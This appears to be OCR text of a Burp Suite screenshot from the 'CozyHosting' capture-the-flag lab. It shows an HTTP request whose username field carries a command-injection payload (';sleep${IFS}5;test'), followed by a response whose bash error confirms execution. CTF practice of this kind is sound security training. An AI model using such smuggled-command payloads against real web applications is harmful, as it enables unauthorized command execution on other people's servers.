 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://cozyhosting.htb/admin
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
0 Origin: http://cozyhosting.htb
1 DNT: 1
2 Connection: close
3 Cookie: JSESSIONID=E7599495D309094CDD9A4C87E29AC96B
4 Upgrade-Insecure-Requests: 1
5
6 host=test&username=;sleep${IFS}5;test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 26 Oct 2023 20:54:18 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh
[-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D
[bind_address:]port] [-E log_file] [-e
escape_char] [-F configfile] [-I pkcs11] [-i
identity_file] [-J [user@]host[:port]] [-L address]
[-l login_name] [-m mac_spec] [-O ctl_cmd]
[-o option] [-p port] [-Q query_option] [-R
address] [-S ctl_path] [-W host:port] [-w
local_tun[:remote_tun]] destination [command [argument
...]]/bin/bash: line 1: test@test: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14